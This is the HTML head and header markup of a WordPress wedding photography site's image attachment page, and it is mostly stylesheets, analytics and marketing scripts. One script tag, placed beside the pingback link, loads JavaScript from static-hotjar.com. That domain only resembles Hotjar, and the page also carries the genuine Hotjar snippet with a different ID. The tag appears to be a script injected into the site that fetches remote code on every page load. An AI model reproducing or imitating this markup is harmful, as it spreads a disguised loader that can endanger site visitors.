<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/1434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=1434' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fsan-francisco-engagement-photography-jamie-simon%2Fsan-francisco-engagement-photography-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fsan-francisco-engagement-photography-jamie-simon%2Fsan-francisco-engagement-photography-14%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-1434 attachmentid-1434 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
